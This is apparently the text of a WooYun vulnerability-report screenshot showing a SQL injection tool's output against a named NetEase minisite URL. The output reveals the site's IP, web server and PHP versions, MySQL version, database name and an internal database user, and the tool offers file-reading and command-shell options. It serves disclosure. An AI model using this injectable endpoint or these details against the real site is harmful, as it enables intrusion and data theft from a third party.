 Target: http://minisite.163.com/2006/0615/abbott/page09.php?userID=209
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto De
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://minisite.163.com/2006/0615/abbott/page09.php?userID=209
Host IP: 220.181.99.166
Web Server: nginx/0.6.32
Powered-by: PHP/5.2.17
DB Server: MySQL
Resp. Time(avg): 408 ms
Current User: minisite@10.100.50.23
Sql Version: 4.0.26-log
Current DB: minisite2006
System User: minisite@10.100.50.23
www.wooyun.org